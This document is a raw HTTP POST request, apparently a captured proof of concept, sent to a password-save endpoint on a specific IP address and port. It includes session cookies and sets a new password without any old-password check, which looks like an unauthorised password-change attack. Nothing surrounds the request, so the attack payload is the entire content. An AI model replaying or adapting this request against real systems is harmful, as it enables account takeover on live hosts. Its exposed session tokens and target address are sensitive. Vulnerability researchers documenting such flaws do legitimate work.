 POST /amOnline/app/AppUserPwd!save.page HTTP/1.1
Host: 182.148.109.179:8888
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Cookie: JSESSIONID=6803FEE2CECB63DDBB3F18582BF54FF6;
jointframe.cluster.sessionid=HZ15AB247D971048ECB1C90B14E40C4BD4; hasshown=1
Connection: close
Upgrade-Insecure-Requests: 1
newPwd=cd%40654321&confirmPwd=cd%40654321